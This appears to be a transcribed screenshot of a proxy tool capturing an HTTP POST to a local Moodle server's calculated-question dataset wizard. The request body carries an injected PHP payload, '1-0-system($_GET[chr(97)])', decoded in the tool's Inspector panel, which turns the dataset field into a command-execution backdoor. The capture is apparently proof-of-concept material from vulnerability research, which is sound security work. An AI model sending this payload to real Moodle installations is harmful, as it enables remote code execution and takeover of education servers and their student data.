 Pretty Raw Hex \n
1 POST /moodle/question/bank/editquestion/question.php?wizardnow=datasetdefinitions HTTP/1.1
2 Host: localhost
3 Content-Length: 340
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/moodle/question/bank/editquestion/question.php?qtype=calculated&category=35&
cmid=17&courseid=4&returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D17%26addonpage%3D0&appendqnums
tring=addquestion&mdlscrollto=0&id=39&wizardnow=datasetdefinitions
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: MoodleSession=5oelsci6tksg4c36j344gn0vjr; MOODLEID1_=%2502%25E8T%25CC%2580
21 Connection: close
22
23 id=39&inpopup=0&cmid=17&courseid=4&returnurl=
%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D17%26addonpage%3D0&mdlscrollto=0&appendqnumstring=
addquestion&category=35%2C35&wizard=datasetitems&sesskey=5unfsq65Jo&
_qf__question_dataset_dependent_definitions_form=1&dataset%5B0%5D=
1-0-system%28%24_GET%5Bchr%2897%29%5D%29&synchronize=0&submitbutton=Next+page
Inspector
Selection 40 (0x28)
Selected text
1-0-system%28%24_GET%5Bchr%28
97%29%5D%29
Decoded from: URL encoding
1-0-system($_GET[chr(97)])
Cancel Apply change
Request attributes 2
Request query parameters 1
Request body parameters 14
Request cookies 2
Request headers 20